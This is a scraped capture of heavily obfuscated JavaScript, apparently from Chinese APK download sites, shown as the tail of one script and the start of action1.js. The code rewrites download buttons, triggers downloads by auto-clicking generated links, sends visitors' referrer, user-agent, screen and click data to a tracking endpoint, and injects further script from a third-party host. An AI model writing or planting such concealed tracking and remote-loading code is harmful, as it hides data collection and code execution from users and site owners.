downUrlFirst=_0x47d4e8['dat'+'a']['pc'][0x0]?_0x47d4e8[_0x89201d(0x435)+'a']['pc'][0x0]:_0x47d4e8[_0x89201d(0x435)+'a']['az'][0x0]?_0x47d4e8['dat'+'a']['az'][0x0]:_0x47d4e8[_0x89201d(0x435)+'a'][_0x89201d(0x107)][0x0];downUrlFirst&&getOtherJs(),_0x47d4e8[_0x89201d(0x435)+'a']['pc'][0x0]==undefined&&_0x47d4e8[_0x89201d(0x435)+'a']['az'][0x0]==undefined&&_0x47d4e8[_0x89201d(0x435)+'a'][_0x89201d(0x107)][0x0]==undefined?getDownUrl():downapk(_0x47d4e8[_0x89201d(0x435)+'a']['pc'][_0x89201d(0x482)+_0x89201d(0x309)]>0x0);},'error':function(){getDownUrl();}});}window[a0_0x56520e(0x307)+a0_0x56520e(0xf7)+'ge']?downObj[window[a0_0x56520e(0x1e1)+a0_0x56520e(0x39b)+'on'][a0_0x56520e(0x2de)+'t']]?.[a0_0x56520e(0x209)+a0_0x56520e(0x16f)+'h'](_0x2156f7=>{const _0x123d5e=a0_0x56520e;let _0x5f12b5='暂无'+(mobileDown===0x0?mobileOS===_0x123d5e(0x21f)?'苹果':'安卓':'PC')+'版';$(_0x2156f7)[_0x123d5e(0x169)+'t'](_0x5f12b5);}):getDownUrlNew();function downapk(_0x52acd3){const _0x51ec8b=a0_0x56520e;downObj[window[_0x51ec8b(0x1e1)+_0x51ec8b(0x39b)+'on'][_0x51ec8b(0x2de)+'t']]?.['for'+_0x51ec8b(0x16f)+'h'](_0x3ea8ec=>{const _0x3b627d=_0x51ec8b;if(!downUrlFirst||downUrlFirst===''){if(mobileDown===0x1&&window['loc'+_0x3b627d(0x39b)+'on'][_0x3b627d(0x2de)+'t']['inc'+_0x3b627d(0x2ac)+'es'](_0x3b627d(0x40d)+'co.'+_0x3b627d(0xfb)+_0x3b627d(0x46e)))return;console[_0x3b627d(0x3a1)](_0x3b627d(0x307)+_0x3b627d(0x2b9)+'lFi'+'rst'+_0x3b627d(0x2db)+'\x20em'+_0x3b627d(0x352));let _0x31a2a9='暂无'+(mobileDown===0x0?mobileOS===_0x3b627d(0x21f)?'苹果':'安卓':'PC')+'版';$(_0x3ea8ec)[_0x3b627d(0x169)+'t'](_0x31a2a9);}else{if(_0x52acd3){if(mobileDown===0x1)$(_0x3ea8ec)[_0x3b627d(0x169)+'t'](_0x3b627d(0x184)+'下载');else{if(window[_0x3b627d(0x1e1)+_0x3b627d(0x39b)+'on'][_0x3b627d(0x2de)+'t'][_0x3b627d(0x113)+_0x3b627d(0xf3)+'f'](_0x3b627d(0x25f)+_0x3b627d(0x305)+'ood'+_0x3b627d(0x274)+'m')!==-0x1&&mobileDown===0x0)$(_0x3b627d(0xeb)+'sSy'+'ste'+'m')[_0x3b627d(0x169)+'t'](_0x3b627d(0x13b)+'电脑'),$(_0x3ea8ec)[_0x3b627d(0x169)+'t'](_0x3b627d(0x30f)+_0x3b627d(0x4c9)),$(_0x3ea8ec)[_0x3b627d(0x480)+'er'](_0x3b627d(0x444)+_0x3b627d(0x343)+_0x3b627d(0x118)+_0x3b627d(0x230)+_0x3b627d(0x4bf)+'or:'+_0x3b627d(0x217)+'d;t'+_0x3b627d(0x1ab)+_0x3b627d(0x476)+_0x3b627d(0xf8)+_0x3b627d(0x411)+_0x3b627d(0x24b)+_0x3b627d(0x456)+_0x3b627d(0x3d0)+_0x3b627d(0x328)+_0x3b627d(0x1c7)+_0x3b627d(0x3f8)+'安卓软'+_0x3b627d(0x3fc)+_0x3b627d(0x3e9)+_0x3b627d(0x47b)+'ndr'+_0x3b627d(0x18a)+_0x3b627d(0x20a)+_0x3b627d(0x26a)+'/di'+'v>');else mobileDown===0x0&&($(_0x3ea8ec)[_0x3b627d(0x169)+'t']('电脑版'+'下载'),$(_0x3ea8ec)[_0x3b627d(0x480)+'er']('<di'+_0x3b627d(0x343)+'tyl'+_0x3b627d(0x230)+'col'+_0x3b627d(0x345)+_0x3b627d(0x217)+_0x3b627d(0x360)+_0x3b627d(0x1ab)+'-al'+'ign'+_0x3b627d(0x411)+_0x3b627d(0x24b)+_0x3b627d(0x456)+'\x27>温'+_0x3b627d(0x328)+_0x3b627d(0xf2)+'源为电'+_0x3b627d(0x39c)+_0x3b627d(0x4af)+_0x3b627d(0x1c9)+_0x3b627d(0x38c)+_0x3b627d(0x489)+'\x20</'+_0x3b627d(0x281)+'>'),$(_0x3ea8ec)[_0x3b627d(0x17b)+_0x3b627d(0x24b)]()[_0x3b627d(0x12f)](_0x3b627d(0x48e)+'pla'+'y','fle'+'x'),$(_0x3ea8ec)[_0x3b627d(0x17b)+_0x3b627d(0x24b)]()[_0x3b627d(0x12f)]('fle'+'x-d'+_0x3b627d(0x283)+_0x3b627d(0x485)+'on',_0x3b627d(0x4bf)+_0x3b627d(0x16b)));}}$(_0x3b627d(0x37f)+'y')['on'](_0x3b627d(0x1be)+'ck',_0x3ea8ec,function(_0xf12cd2){const _0x3d518e=_0x3b627d;isAndPhone&&(downUrlFirst=downUrlOld);_0xf12cd2['pre'+_0x3d518e(0x1c1)+_0x3d518e(0x412)+_0x3d518e(0x454)+'lt']();const _0x575311=document[_0x3d518e(0x1c2)+_0x3d518e(0x348)+_0x3d518e(0x2b5)+'men'+'t']('a');_0x575311['hre'+'f']=downUrlFirst,_0x575311[_0x3d518e(0x307)+_0x3d518e(0x2cb)+'ad']='';try{setTrack()&&clickAnotherNew(_0x3d518e(0x24d)+'击',wpChannel,wpRid);}catch(_0x2663aa){}let _0x10c310=_0x575311[_0x3d518e(0x3b4)+'f'][_0x3d518e(0x4d3)+_0x3d518e(0x2ac)+'es']('?')?'&':'?';if(cryObject['sc']){let _0x207d22=validate(cryObject['sc']);_0x575311[_0x3d518e(0x3b4)+'f']=_0x575311['hre'+'f']+_0x10c310+_0x3d518e(0x1bb)+encodeURIComponent(_0x207d22);}actionObjDown[_0x3d518e(0x229)+_0x3d518e(0x19c)+'me']=Math[_0x3d518e(0x205)+'or']((new Date()-window[_0x3d518e(0x12a)+_0x3d518e(0x209)+'man'+'ce'][_0x3d518e(0x220)+_0x3d518e(0x212)][_0x3d518e(0x23b)+_0x3d518e(0x3b9)+_0x3d518e(0x4bb)+_0x3d518e(0x1dc)+'art'])/0x3e8),actionObjDown[_0x3d518e(0xc3)+_0x3d518e(0x1d5)+_0x3d518e(0x192)+'nt']=numbersInUrlDown[numbersInUrlDown['len'+_0x3d518e(0x309)]-0x1],actionObjDown[_0x3d518e(0x2a6)+'ssN'+_0x3d518e(0x2d8)]=encodeURIComponent(_0x575311[_0x3d518e(0x3b4)+'f']),actionObjDown['XY']=_0xf12cd2['cli'+'ent'+'X']+'*'+_0xf12cd2[_0x3d518e(0x1be)+_0x3d518e(0x24b)+'Y'],actionObjDown[_0x3d518e(0x303)+_0x3d518e(0x4b2)+'e']=_0x3d518e(0x307)+'n',actionObjDown[_0x3d518e(0x135)+_0x3d518e(0x401)+_0x3d518e(0x2d8)]=pageConfig?.[_0x3d518e(0x1f6)+'e'],StatloadJs(actionObjDown),document['bod'+'y'][_0x3d518e(0x3e8)+'end'+_0x3d518e(0x408)+'ld'](_0x575311),_0x575311[_0x3d518e(0x1be)+'ck'](),document[_0x3d518e(0x37f)+'y']['rem'+_0x3d518e(0x342)+'Chi'+'ld'](_0x575311);});}});}var StatUrl='//'+currentDomain+(a0_0x56520e(0x4be)+a0_0x56520e(0x44f)+a0_0x56520e(0x2f2)+'Bro'+a0_0x56520e(0x247)+'Inf'+'o');function StatloadJs(_0x5013aa){const _0x2944d4=a0_0x56520e,_0x435e98=getQuery(_0x5013aa),_0x1bc16c=Url+'?'+_0x435e98,_0xce95a1={};_0xce95a1[_0x2944d4(0x324)+_0x2944d4(0x232)]=_0x2944d4(0x288),_0xce95a1[_0x2944d4(0x25f)+'e']=_0x2944d4(0x308)+_0x2944d4(0x22c)+'s',_0xce95a1['cre'+_0x2944d4(0x4d0)+_0x2944d4(0x250)+'ls']=_0x2944d4(0x3bb)+'t',fetch(_0x1bc16c,_0xce95a1)[_0x2944d4(0x34e)+'ch'](_0x69cb7c=>console['err'+'or'](_0x2944d4(0x141)+'报失败'+':',_0x69cb7c));}const a0_0x2f66a3={};a0_0x2f66a3[a0_0x56520e(0x145)]=window[a0_0x56520e(0x1e1)+a0_0x56520e(0x39b)+'on'][a0_0x56520e(0x3b4)+'f'],a0_0x2f66a3['hos'+'t']=window[a0_0x56520e(0x1e1)+a0_0x56520e(0x39b)+'on'][a0_0x56520e(0x2de)+'t'],a0_0x2f66a3[a0_0x56520e(0x28f)+'le']=document[a0_0x56520e(0x28f)+'le'],a0_0x2f66a3[a0_0x56520e(0x151)+a0_0x56520e(0x445)+'er']=document['ref'+a0_0x56520e(0x445)+'er'],a0_0x2f66a3[a0_0x56520e(0x23b)+a0_0x56520e(0x3b9)+a0_0x56520e(0x2ea)]=window[a0_0x56520e(0x23b)+a0_0x56520e(0x3b9)+a0_0x56520e(0x2ea)][a0_0x56520e(0x4ba)+a0_0x56520e(0x269)+'ent'],a0_0x2f66a3[a0_0x56520e(0x3af)+a0_0x56520e(0x3d4)]=window['scr'+a0_0x56520e(0x3d4)][a0_0x56520e(0x237)+'th']+'*'+window[a0_0x56520e(0x3af)+'een'][a0_0x56520e(0x3ac)+a0_0x56520e(0x429)],a0_0x2f66a3[a0_0x56520e(0x10e)+'ile']=mobile,a0_0x2f66a3['mob'+a0_0x56520e(0x432)+'Typ'+'e']=mobileType,a0_0x2f66a3['act'+a0_0x56520e(0x1d5)+'Poi'+'nt']='',a0_0x2f66a3[a0_0x56520e(0x2a6)+a0_0x56520e(0x111)+a0_0x56520e(0x2d8)]='',a0_0x2f66a3['XY']='',a0_0x2f66a3[a0_0x56520e(0x303)+a0_0x56520e(0x4b2)+'e']='',a0_0x2f66a3[a0_0x56520e(0x229)+'yTi'+'me']='',a0_0x2f66a3[a0_0x56520e(0x135)+a0_0x56520e(0x401)+a0_0x56520e(0x2d8)]=pageConfig?.[a0_0x56520e(0x1f6)+'e'],a0_0x2f66a3[a0_0x56520e(0x422)+'eId']=pageConfig?.['id'];let actionObjDown=a0_0x2f66a3;function getOtherJs(){const _0x42fb9c=a0_0x56520e;if(downObjNewOther[window[_0x42fb9c(0x1e1)+_0x42fb9c(0x39b)+'on'][_0x42fb9c(0x2de)+'t']]){const _0x2e0f11=document[_0x42fb9c(0x1c2)+_0x42fb9c(0x348)+_0x42fb9c(0x2b5)+_0x42fb9c(0x2f1)+'t'](_0x42fb9c(0x3af)+_0x42fb9c(0x3de));_0x2e0f11[_0x42fb9c(0x402)]='//s'+'eow'+'eb.'+_0x42fb9c(0xd6)+_0x42fb9c(0x22b)+'.co'+_0x42fb9c(0x393)+_0x42fb9c(0x392)+'s/o'+_0x42fb9c(0xd2)+_0x42fb9c(0xd0)+'s',document['hea'+'d'][_0x42fb9c(0x3e8)+_0x42fb9c(0x2c8)+'Chi'+'ld'](_0x2e0f11);}}

--- FILE ---
content_type: application/javascript
request_url: http://seoweb.715083.com/comjs/action1.js?v=9.1
body_size: 75273
content:
const a0_0x25f852=a0_0x2737;(function(_0x3ba792,_0xd2cef2){const _0x40084f=a0_0x2737,_0x3ec4b8=_0x3ba792();while(!![]){try{const _0x2a5350=parseInt(_0x40084f(0x459))/0x1*(parseInt(_0x40084f(0x2a5))/0x2)+parseInt(_0x40084f(0x49a))/0x3*(-parseInt(_0x40084f(0x2f3))/0x4)+parseInt(_0x40084f(0x206))/0x5*(parseInt(_0x40084f(0x182))/0x6)+parseInt(_0x40084f(0x31a))/0x7+parseInt(_0x40084f(0x35e))/0x8+parseInt(_0x40084f(0x395))/0x9*(-parseInt(_0x40084f(0x246))/0xa)+-parseInt(_0x40084f(0x367))/0xb*(parseInt(_0x40084f(0x287))/0xc);if(_0x2a5350===_0xd2cef2)break;else _0x3ec4b8['push'](_0x3ec4b8['shift']());}catch(_0x13a5f7){_0x3ec4b8['push'](_0x3ec4b8['shift']());}}}(a0_0x239a,0x58b5b));function getQuery(_0xb45b63){const _0x3e16a4=a0_0x2737;var _0x1b4f9f=[];for(var _0x662426 in _0xb45b63){_0x1b4f9f['pus'+'h'](_0x662426+'='+_0xb45b63[_0x662426]);}return _0x1b4f9f[_0x3e16a4(0x372)+'n']('&');}console[a0_0x25f852(0x160)](a0_0x25f852(0x1cc)+a0_0x25f852(0x2ef)+'.js'+a0_0x25f852(0x1eb)+':'+currentDomain);var Url='//'+currentDomain+(a0_0x25f852(0x1ce)+a0_0x25f852(0x20c)+a0_0x25f852(0x309)+a0_0x25f852(0x4a5)+'wse'+a0_0x25f852(0x26e)+'o');function loadJs(_0x2db265){const _0x9ec91=a0_0x25f852;if(_0x2db265[_0x9ec91(0x4af)+_0x9ec91(0x330)+'ame'][_0x9ec91(0x457)+_0x9ec91(0x193)+'es'](_0x9ec91(0x40f)+_0x9ec91(0x40c)+_0x9ec91(0x1b0)+'l-o'+_0x9ec91(0x24d)+'ine'))_0x2db265[_0x9ec91(0x40f)+_0x9ec91(0x3ec)+'e']=0x1,_0x2db265[_0x9ec91(0x433)+'Nam'+'e']='dow'+'n';else{if(_0x2db265[_0x9ec91(0x4af)+_0x9ec91(0x330)+_0x9ec91(0x301)][_0x9ec91(0x457)+'lud'+'es'](_0x9ec91(0x40f)+_0x9ec91(0x29f)+'gh'))try{$(_0x9ec91(0x4cb)+'r_c'+'ho')[_0x9ec91(0x4a1)+_0x9ec91(0x36d)+'ss'](_0x9ec91(0x1cc)+'i_c'+'ho')?(_0x2db265[_0x9ec91(0x40f)+'typ'+'e']=0x4,_0x2db265[_0x9ec91(0x433)+_0x9ec91(0x196)+'e']=_0x9ec91(0x363)+'n'):(_0x2db265[_0x9ec91(0x40f)+'typ'+'e']=0x2,_0x2db265['tag'+_0x9ec91(0x196)+'e']=_0x9ec91(0x363)+'n');}catch(_0x45f4ba){_0x2db265['btn'+_0x9ec91(0x3ec)+'e']=0x2,_0x2db265[_0x9ec91(0x433)+_0x9ec91(0x196)+'e']=_0x9ec91(0x363)+'n';}else _0x2db265[_0x9ec91(0x4af)+_0x9ec91(0x330)+_0x9ec91(0x301)]['inc'+_0x9ec91(0x193)+'es'](_0x9ec91(0x40f)+_0x9ec91(0x2cc)+_0x9ec91(0x1dc))?(_0x2db265[_0x9ec91(0x40f)+'typ'+'e']=0x3,_0x2db265['tag'+_0x9ec91(0x196)+'e']=_0x9ec91(0x363)+'n'):(_0x2db265[_0x9ec91(0x40f)+'typ'+'e']=0x0,_0x2db265['tag'+'Nam'+'e']='');}const _0x1a01ea=getQuery(_0x2db265),_0x1d7c9d=Url+'?'+_0x1a01ea,_0x48a7fa={};_0x48a7fa['met'+_0x9ec91(0x382)]=_0x9ec91(0x2d3),_0x48a7fa[_0x9ec91(0x316)+'e']=_0x9ec91(0x2bc)+_0x9ec91(0x2aa)+'s',_0x48a7fa['cre'+'den'+_0x9ec91(0x328)+'ls']='omi'+'t',fetch(_0x1d7c9d,_0x48a7fa)[_0x9ec91(0x194)+'ch'](_0x3d3b31=>console['err'+'or'](_0x9ec91(0x293)+_0x9ec91(0x2df)+':',_0x3d3b31));}function isMobile(){const _0x4e5343=a0_0x25f852,_0x22608b=navigator[_0x4e5343(0x24e)+_0x4e5343(0x19b)+_0x4e5343(0x38e)]||navigator[_0x4e5343(0x3ae)+_0x4e5343(0x423)]||window[_0x4e5343(0x2b9)+'ra'],_0x288631=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x4e5343(0x45c)+'t'](_0x22608b[_0x4e5343(0x18c)+'owe'+_0x4e5343(0x1bf)+'se']());return _0x288631;}let mobile=isMobile()?0x0:0x1;function detectMobileOS(){const _0x1c2241=a0_0x25f852,_0x3278bc=navigator['use'+_0x1c2241(0x19b)+'ent']||navigator[_0x1c2241(0x3ae)+_0x1c2241(0x423)]||window[_0x1c2241(0x2b9)+'ra'];if(/iPad|iPhone|iPod/[_0x1c2241(0x45c)+'t'](_0x3278bc)&&!window[_0x1c2241(0x1e8)+_0x1c2241(0x3b4)+'am'])return'iOS';if(/android/i[_0x1c2241(0x45c)+'t'](_0x3278bc))return _0x1c2241(0x25d)+_0x1c2241(0x3c1)+'d';return'unk'+'now'+'n';}let mobileType='';mobile===0x0&&(mobileType=detectMobileOS());let actionObj={'url':encodeURIComponent(window[a0_0x25f852(0x36c)+a0_0x25f852(0x3a6)+'on'][a0_0x25f852(0x41a)+'f']),'host':window[a0_0x25f852(0x36c)+a0_0x25f852(0x3a6)+'on'][a0_0x25f852(0x2a9)+'t'],'title':document[a0_0x25f852(0x373)+'le'],'referrer':document[a0_0x25f852(0x1b1)+a0_0x25f852(0x1f8)+'er'],'navigator':window[a0_0x25f852(0x478)+a0_0x25f852(0x161)+'tor'][a0_0x25f852(0x24e)+a0_0x25f852(0x19b)+'ent'],'screen':window['scr'+'een'][a0_0x25f852(0x415)+'th']+'*'+window['scr'+a0_0x25f852(0x185)][a0_0x25f852(0x2c3)+a0_0x25f852(0x298)],'mobile':mobile,'mobileType':mobileType,'actionPoint':'','className':'','XY':'','tagName':'','stayTime':'','tableName':pageConfig?.[a0_0x25f852(0x3ec)+'e'],'pageId':pageConfig?.['id']};const a0_0x568784={};function a0_0x239a(){const _0x3fb9da=['lNDL','Dw9V','rxzL','lM1V','EcbH','lNDP','AwDO','BdK5','BwuU','BwLL','ntCWotm1mLzOs2vTtW','D24T','DxLH','BhvT','C2OU','zg93','Ew91','BgLZ','lNb2','mteZm1D1C0jyvG','AtG4','zs1S','lNrH','rgv0','Bg9J','q2XH','n3u3','A2LS','ENrF','BgvM','AM9P','DgL0','mti2','x2WG','zc5Z','AsaU','n3DH','BNrP','Bs53','ic50','Es5U','CY1I','ic5H','zw0G','DtCU','EgL1','Ag9K','Bxr4','Bs56','C3mG','x2XP','Bf9K','zgL2','lMr0','EgLH','qNrT','lMr4','lNrF','zw50','msbH','Dc1P','lND6','DcbS','odG4','BcbH','mtmWmde4nvD4Avvfwa','i2CT','Ahv5','odaW','lM5L','lwj0','zhKU','ywLU','mgfW','6l+B5ywL6Ag1','zM9J','B3GT','zM9Y','D25F','yw5K','zcbH','ic5K','yxrP','icaJ','zJGW','lMfW','lNvS','Cc1P','As5U','i3rV','DMvU','zhPZ','BhKU','EI5N','ngqY','Bhn0','DhjL','mwzS','mZq1','rgvj','AwmG','zhjL','DwP1','Bf9I','lJyX','x2j1','A29R','D2XF','lMXV','CM9P','Dg9W','lNH6','Ec5U','CMvZ','BMST','EwKU','zsbH','mxvZ','Cc1S','EdeY','CxH6','CMfU','zNrF','Bw90','i2j0','mJbJ','zwz0','lMPR','lKDT','C2nQ','lNuT','zw11','BMrZ','Axn0','yMSU','Dc5U','i2fH','mhnO','B3GG','zgj0','DI5J','ywL5','AY5J','Df9T','yY5N','lwD1','CYbH','B2DH','i2fK','DwfQ','ndu2','BKXP','DhLW','Axv4','zwfK','Bv9K','CJGU','lNbH','lMmT','A2vT','AMv6','B3v0','yxbW','zxOU','Dg4G','BMXH','ywPP','EMKU','z2fT','oc5J','BL9S','DwnH','nI5U','yY1I','D2fU','AxqT','yw5H','zMXV','Dc1S','AgfW','mIbS','B2TZ','EMjU','yxHd','lw5V','Bwf5','Bs5T','yNrU','BKju','ic5J','D3L4','BIbH','zM9I','D2LK','BKfU','i2rV','zM9F','zNqG','AhjL','CgTI','B2z0','AxHP','CY13','odGU','lMDF','lMfS','EKj0','zg9Y','B25P','EMfS','AxmG','EweU','zv9Y','zv9K','BweU','lM1Z','yxaG','B2nP','lMXP','zgW5','BgKG','lMnS','AMLH','DgfN','lMnV','AZeY','BI13','Dwv3','BMzV','Exv3','EhH5','x2j0','lwHQ','BsbH','mc5J','C2fM','Bs5K','lMjR','otG3','Bs5I','CY5J','Bs54','D25S','Eg10','C3rH','Bwve','Bs40','zgzH','BM1P','lMn0','ntz3','BMuU','EgL3','lMf6','zs1M','lw1V','EMfP','ywKX','DwWG','Aw5J','x3rV','mJG3B0j0q1PM','BYaU','lJv4','DgvZ','i3vS','lNbW','AgrJ','lwXP','x2rF','i25L','DL9S','lMzP','zwnP','q0Xt','i3bJ','rwfJ','lJHI','EcbS','ntuU','Aw43','zc5J','lwL0','BI5J','ywvI','i2rI','BwfP','x3nV','lJe3','ic5L','A3P1','ExH5','BMf2','BMrV','lMrF','AhvV','C3nZ','yNv0','B3aZ','Df90','BwuT','D19I','BxrP','Dc1I','ywKU','lNn1','DwfU','lMzK','AdDK','zNrS','Ag91','BwvF','BMCU','owDV','EMiU','B2fK','ug9W','zwjV','BIaU','x2XL','B3bJ','DcaG','lNL4','vg9W','lMz3','zheU','nJLeBevVEhK','lJKX','AMLL','lMDV','BMLU','AwrL','AwfU','AgfZ','lwjV','Bs5S','icbH','qNjV','lJeW','lJuY','Bs5L','tIbH','A2L0','zcaU','Atm2','zhDH','y28U','y2XH','i2rP','ndm1','AxL4','DxPP','C3qG','y29V','CejV','zxrT','DgmX','Dg4T','AwfV','EhL4','yMLR','DxLP','Bs4X','igXP','AgvH','lNmT','zsb1','zgCU','AxHR','zxLL','nZe3','Cc5J','AhvH','DhrV','EcaU','lMnP','AgeU','lJm3','yxr0','AxjV','C21V','DMKU','lMDe','BIaG','B3rO','zwqU','nJGU','DgfP','lMDH','C2H1','C29S','AY1K','zwnY','Bg9N','AwDH','lJvH','yxnO','n2qU','lJq5','lJzT','y2HH','y3jR','DhmT','DgLV','BcaU','lMrU','BhvU','Aw5L','zwLT','z3CU','lMrY','AxPO','Bs5W','ywKZ','mZu1','Bs5V','CgvY','D2rX','lNnW','lMTV','lNnH','DhuU','lNbY','Dcb1','z2v0','BLn0','BNrH','nZjiDhfRrwC','yI1N','mwrV','zwvU','CM9J','zwiU','ic5I','zs5J','AY10','x0fK','Dg9m','lMjV','BcbS','B29K','ywDH','i25H','BwPK','BhvK','y2f0','lNDH','tMfT','lMTS','DxDN','Dg1P','lMnZ','CKfN','ndqZ','y29U','mtrZ','BMD5','AxaU','mJnJ','lNP0','mJqU','AsbH','lMLU','z2OU','C2HH','CJmZ','igeG','lNPO','Aw5Q','DNPH','DgvT','ChnO','m3vW','CM1H','CMvM','nY5J','BMDS','Dw85','EurL','lNbO','BwX1','Dw50','x2nV','ExL5','yM50','igeU','ntK5','BwfU','CKnH','mZK5','C3CU','z2jH','yw5N','lMrH','lJm0','Aw1H','yM94','Dw5J','zNrI','mJfK','EhKU','ywn0','ywLS','l1n0','EhPI','yMqG','Bs5Q','AsbI','zY1S','mIb1','ywXF','zsaU','BMTc','lwrV','mdu3','Bc5J','lMfK','BI1H','AwXP','ns5J','BY5J','lKfU','Aw5R','ywL4','ic5T','BMXP','lxjH','y254','yw4U','tvnt','AxrL','EMj0','igrV','zw5L','CY5N','lNnP','Aw5M','Bs5N','DcbH','C291','yMLH','lMj0','lJuX','Es5J','DIbH','zxjY','Dwr5','yxi4','AZGU','lMPP','Atu2','A2j1','lMrK','yw9I','Bf9N','B3bK','zxD5','i2f6','ihvS','mJu4mZiWyNbrD3Lo','ys5J','BI5L','lwfY','B20U','Bs5P','yxqV','BJeW','z3vV','y2vU','D19S','z29V','Bs5R','CMiG','icnK','lJLP','Dxn6','lNnM','nw0U','zxiU','B250','lM1H','BgmU','BM5L','BMH1','qM94','mdG0','lMrV','DxHP','B2jH','DtuU','yxjN','DhL5','ic53','B3aG','D24G','lJe4','lMfU','y3jL','EgSU','i2fQ','BI5U','BYaJ','lM0T','ic56','lweG','lNH1','Dc5J','Aw5d','C3nF','Bg9V','lMHH','Bc1K','otL4','BNrm','Bv9S','As5J','BMv0','yw53','zunV','zgvS','C3nT','icnH','lNPQ','mJb6ANzds04','BNDH','yMvM','D21P','mY5J','CI5J','AxjL','DxrS','DxnL','mJfN','ic5Z','CYbS','x2jV','AwXS','z21S','yMfU','Bs5J','vxaT','Ec1K','i2LU','zs4X','nY40','BwDI','qw5K','mtCX','ug9P','CMfW','zNqT','BNmU','BMD1','zgjV','i2DH','AwH3','y29T','BxHQ','EwuU','BMDZ','BMrH','DxPO','BMPP','sw5M','zxr5','A2fU','lNH4','B2D1','BMP1','Bs41','BgXZ','zI5N','os5J','5ygC55wz5PE2','Dw9N','B21T','BNrL','Dg5F','zwPP','Bs50','lJqZ','nNKU','z19K','AgvU','Ewf5','y2T2','Dg9U','yw8U','mta5mJyWuurMzMTX','x2fU','Bda1','C29M','zNPP','zxqU','lM1I','x2XH','lNrV','Bs42','lMLT','yMLS','5z+l54k55lIk','Awf6','nI5J','AMK1','B29U','z2H0','ENjP','lMH1','lNHP','zw5N','Bs5M','BwuW','lwHP','ANOU','x2rL','DcaU','AhvQ','lMHF','mty0mLfkBNb5BG','lJy5','mtiZ','DdiU','Ag9Z','y29Y','B3HF','CMuU','lJaY','D25I','lJeY','B2rQ','yJiW','DgjV','BMDO','lMf0','B3DU','DxmU','zc1S','z3mU','B3bL','CcbH','BMz6','BM8T','CgHW','lNfO','m29S','y2XP','CMvJ','xZeG','AgvP','BL9I','lM90','zc5H','D3D3','yw5O','ywqG','Bs5Z','lMv6','lxbH','Aw1P','lNbP','BIaJ','y3HP','B2jP','C2GU','r0vu','lNPY','nZz5','lMvK','lNDO','B3DF','Bs5U','lMLZ','lNnO','Bg9H','lNjH','DgfU','5OQL5AsX6lsL','zxnJ','tgLZ','zsaG','zY5U','i3nV','lwfW','D25c','lMW0','Ec5J','zf9V','icaU','Aw5N','lMT1','ywrK','DgLT','Aw9U','ode4','lMXF','zw55','ntK0mJbKAK1cquq','lMrP','Bc1O','Bs5O','CL9I','C2L0','y2X0','AI5N','yxj0','B3v4','lNnV','DY5J','lM5F','zw5K','yw1L','DgfW','zM8U','DgfY','B3jL','zNqU','BIb1','Bs5H','qwrK','AhCU','Es5N','Ds5J','BMj0','ywrN','odmU','BNqG','AgfV','lMnU','BMXV','ANnI','CZeX','Bw9K','lNL5','D28U','B3rL','mJuZnZuWn2TQA3vptq','Bs55','Cxb6','n3vV','lMnO','CgLJ','ic5P','BwLW','zxiG','D25m','C3rF','EvrP','lwrL','EhnO','DgLH','lNn4','Dg5Z','Df9N','lMzH','AtGZ','AwPP','mJm0','C3no','mgnZ','BNmG','A28U','lNLV','DJuU','DxLV','mY1P','nJuU','z3LH','5ywZ6zET5yI3','lMTH','nduU','zcbS','zY5J','yw9X','lNLP','BxnN','AMKU','yw95','Bs45','B3uU','BZLN','CgrV','ExvH','AMLY','lNfX','BNP0','B3vQ','AMmU','C2HV','Bs5X','otKU','zM8G','mtHN','lM9R'];a0_0x239a=function(){return _0x3fb9da;};return a0_0x239a();}a0_0x568784['www'+'.66'+a0_0x25f852(0x3fc)+'e.c'+'n']=[a0_0x25f852(0x471)+a0_0x25f852(0x32a)+a0_0x25f852(0x4bf),a0_0x25f852(0x3aa)+a0_0x25f852(0x18b)+'dre'+a0_0x25f852(0x385)+a0_0x25f852(0x1db)+a0_0x25f852(0x3b9)+a0_0x25f852(0x237)+'lik'+a0_0x25f852(0x3c8),a0_0x25f852(0x21b)+a0_0x25f852(0x236)+a0_0x25f852(0x21a)+a0_0x25f852(0x4bf)],a0_0x568784[a0_0x25f852(0x290)+'6ga'+a0_0x25f852(0x35c)+'cn']=[a0_0x25f852(0x221)+a0_0x25f852(0x3a2)+a0_0x25f852(0x1c7)+a0_0x25f852(0x3a5)+a0_0x25f852(0x2b5)+a0_0x25f852(0x43b)+'n',a0_0x25f852(0x396)+a0_0x25f852(0x238)+a0_0x25f852(0x15e)+a0_0x25f852(0x2e0)+'1'],a0_0x568784[a0_0x25f852(0x173)+'eis'+'e.n'+'et']=[a0_0x25f852(0x221)+a0_0x25f852(0x2ae)+a0_0x25f852(0x3f8)+a0_0x25f852(0x33b)+'drB'+'tn','.kl'+a0_0x25f852(0x205)+a0_0x25f852(0x4bf)],a0_0x568784[a0_0x25f852(0x2c7)+'.pe'+'ise'+a0_0x25f852(0x399)+'t']=[a0_0x25f852(0x417)+a0_0x25f852(0x446)+'oad'+'-bt'+a0_0x25f852(0x413),a0_0x25f852(0x2fd)+a0_0x25f852(0x261)+'lis'+a0_0x25f852(0x495)+a0_0x25f852(0x2fd)+a0_0x25f852(0x261)+a0_0x25f852(0x1c7)+'\x20'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x357)+a0_0x25f852(0x242)+'goo'+a0_0x25f852(0x46d)+'om']=['.bt'+a0_0x25f852(0x2c4)+a0_0x25f852(0x3de)+a0_0x25f852(0x1f4)+a0_0x25f852(0x413),a0_0x25f852(0x28f)+a0_0x25f852(0x347)+'wn\x20'+'a',a0_0x25f852(0x197)+'\x20ul'+a0_0x25f852(0x4bf),a0_0x25f852(0x2fd)+a0_0x25f852(0x489)+a0_0x25f852(0x2f8)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+'.ap'+a0_0x25f852(0x476)+a0_0x25f852(0x434)+'m']=['.bt'+'nwr'+a0_0x25f852(0x42c)+a0_0x25f852(0x1f4)+'n\x20a','.ma'+a0_0x25f852(0x236)+'ont'+a0_0x25f852(0x4bf)],a0_0x568784[a0_0x25f852(0x308)+'pkz'+'u.c'+'om']=[a0_0x25f852(0x28f)+a0_0x25f852(0x347)+a0_0x25f852(0x229)+'a',a0_0x25f852(0x1a2)+a0_0x25f852(0x473)+a0_0x25f852(0x419)+a0_0x25f852(0x197)+a0_0x25f852(0x205)+a0_0x25f852(0x4bf)],a0_0x568784[a0_0x25f852(0x37a)+a0_0x25f852(0x488)+a0_0x25f852(0x399)+'t']=[a0_0x25f852(0x221)+a0_0x25f852(0x3a2)+a0_0x25f852(0x1c7)+a0_0x25f852(0x3a5)+a0_0x25f852(0x2b5)+a0_0x25f852(0x43b)+'n',a0_0x2